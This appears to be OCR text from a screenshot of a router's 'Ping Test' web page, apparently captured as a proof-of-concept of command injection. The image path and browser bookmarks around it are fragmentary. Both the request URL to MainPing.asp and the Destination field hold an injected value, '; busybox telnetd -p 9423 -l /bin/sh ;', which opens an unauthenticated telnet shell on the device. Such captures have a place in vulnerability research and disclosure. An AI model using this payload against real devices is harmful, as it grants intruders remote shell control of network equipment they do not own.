 192.168.127.254/MainPing.asp?DestIP=; busybox telnetd -p 9423 -l /bin/sh ; 2>&1
Most Visited 安全内参 | 网络安全... 看雪学院 科创 Google Input Tools 中醫 業餘無線電模擬考 游泳社 台語線頂字典 Qur'an 株 Getting Started
Ping Test
Ping Destination
Destination ; busybox telnetd -p 9423 -l /bin/sh ; 2>
Activate